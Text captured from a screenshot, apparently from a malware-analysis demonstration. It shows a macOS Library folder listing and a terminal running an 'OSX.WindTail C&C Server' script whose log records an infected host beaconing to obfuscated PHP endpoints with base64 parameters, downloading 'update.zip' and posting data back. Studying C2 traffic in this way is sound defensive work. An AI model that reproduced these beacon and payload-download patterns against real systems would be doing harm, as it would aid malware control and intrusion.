 Mac OS X
Terminal Shell Edit View Window Help Mon 6:54 PM
Library
Library Library
Name Date Modified Size Kind
Family Sep 25, 2017 at 9:01 PM -- Folder
Favorites Sep 24, 2017 at 8:36 AM -- Folder
FileProvider Jan 16, 2019 at 7:31 PM -- Folder
Final_Presentation Today at 12:53 PM 675 KB Application
FontCollections Sep 24, 2017 at 8:36 AM -- Folder
Fonts Jul 8, 2019 at 3:22 PM -- Folder
Group Containers Jan 16, 2019 at 6:26 PM -- Folder
HomeKit May 14, 2019 at 9:18 PM -- Folder
IdentityServices Jul 7, 2019 at 11:54 AM -- Folder
iMovie Sep 24, 2017 at 8:36 AM -- Folder
Input Methods Sep 24, 2017 at 8:36 AM -- Folder
Internet Plug-Ins Sep 24, 2017 at 8:36 AM -- Folder
Keyboard Today at 6:47 PM -- Folder
Keyboard Layouts Sep 24, 2017 at 8:36 AM -- Folder
KeyboardServices Jan 16, 2019 at 10:26 AM -- Folder
Keychains Today at 4:22 AM -- Folder
LanguageModeling Jul 7, 2019 at 11:56 AM -- Folder
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
windtail — Python — 159×20
sh-3.2# python server.py
Starting OSX.WindTail C&C Server...
192.168.86.214 - - [15/Jul/2019 18:53:37] "GET /qgHUDRZiYhOqQiN/kESklNvxsNZQcPl.php HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 18:53:37] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxMjA0MTU4Mg==&xnvk=ss HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 18:53:47] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxMjA0MTU4Mg==&runs=tup&ertw=dXNlcnMtbWFjLmxhbg== HTTP/1.1"
200 -
DOWNLOAD request (file name)
192.168.86.214 - - [15/Jul/2019 18:53:47] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxMjA0MTU4Mg==&xnvk=ss HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 18:53:47] "GET /liaROelcOeVvfjN/update.zip HTTP/1.1" 200 -
DOWNLOAD request (file contents)
...download complete
192.168.86.214 - - [15/Jul/2019 18:53:48] "POST /qgHUDRZiYhOqQiN/kESklNvxsNZQcPl.php HTTP/1.1" 200 -